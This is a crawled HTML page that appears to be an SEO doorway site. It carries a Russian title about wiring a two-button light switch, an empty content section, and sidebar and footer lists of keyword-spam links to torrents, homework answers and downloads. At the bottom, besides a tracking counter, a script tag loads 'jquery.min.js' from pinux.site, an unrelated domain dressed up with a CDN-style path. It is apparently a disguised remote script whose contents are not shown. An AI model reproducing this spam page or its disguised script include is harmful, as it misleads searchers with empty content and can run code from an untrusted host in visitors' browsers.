

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kavaivuawi.uohack.com/d05y-shema-podklyucheniya-dvuhknopochnogo-vyklyuchatelya.html
body_size: 1879
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема подключения двухкнопочного выключателя - kavaivuawi.uohack.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kavaivuawi.uohack.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема подключения двухкнопочного выключателя</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="d05y-lukyanovka-skachat-pesnyu.html">Лукьяновка скачать песню</a></li>
                                <li><a href="d05y-raspisanie-moskva-adler-zhd-bilety.html">Расписание москва адлер жд билеты</a></li>
                                <li><a href="d05y-lesopoval-igra-simulyator-skachat.html">Лесоповал игра симулятор скачать</a></li>
                                <li><a href="d05y-gdz-tetrad-po-geografii-5-klass.html">Гдз тетрадь по географии 5 класс</a></li>
                                <li><a href="d05y-sato-daysuke-vikipediya.html">Сато дайсукэ википедия</a></li>
                                <li><a href="d05y-blank-pisma-ot-organizacii-v-organizaciyu.html">Бланк письма от организации в организацию</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d05y-kak-sdelat-prezentaciyu-v-2010-vorde.html">Как сделать презентацию в 2010 ворде</a></li>
                                            <li><a href="d05y-zhelanie-2014-skachat-torrent-v-horoshem-kachestve.html">Желание 2014 скачать торрент в хорошем качестве</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d05y-den-goroda-v-krasnodare-raspisanie.html">День города в краснодаре расписание</a></li>
                                            <li><a href="d05y-uroki-logopeda-video-skachat.html">Уроки логопеда видео скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d05y-skachat-oboi-dead-space-na-rabochiy-stol.html">Скачать обои dead space на рабочий стол</a></li>
                                            <li><a href="d05y-skachat-telegram-dlya-android.html">Скачать телеграм для андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="d05y-skachat-russkoe-kino-cherez-torrent-besplatno-satrip.html">Скачать русское кино через торрент бесплатно satrip</a></li>
                                            <li><a href="d05y-gost-r-iso-mek-17065-2012.html">Гост р исо мэк 17065 2012</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
